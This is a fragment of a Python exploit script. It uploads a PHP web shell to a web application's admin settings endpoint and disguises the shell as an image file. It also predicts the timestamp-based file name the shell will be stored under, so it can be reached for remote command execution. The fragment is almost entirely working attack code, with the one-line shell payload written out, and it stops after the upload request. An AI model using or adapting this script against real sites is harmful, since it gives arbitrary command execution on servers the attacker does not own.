 #Creating a PHP Web Shell
phpshell  = {
               'img':
                  (
                   'shell.php',
                   '<?php echo shell_exec($_REQUEST["cmd"]); ?>',
                   'application/octet-stream',
                  {'Content-Disposition': 'form-data'}
                  )
             }
# Defining value for form data
data = {'name':'test', 'email':'info@sample.com', 'contact':'+6948 8542 623','about':'hello world'}
def id_generator():
    x = datetime.datetime.now()
    date_string = x.strftime("%y-%m-%d %H:%M")
    date = datetime.datetime.strptime(date_string, "%y-%m-%d %H:%M")
    timestamp = datetime.datetime.timestamp(date)
    file = int(timestamp)
    final_name = str(file)+'_shell.php'
    return final_name
filename = id_generator()
#Uploading Reverse Shell
print("[*]Uploading PHP Shell For RCE...")
upload = s.post(LINK+'admin/ajax.php?action=save_settings', cookies=cookies, files=phpshell, data=data)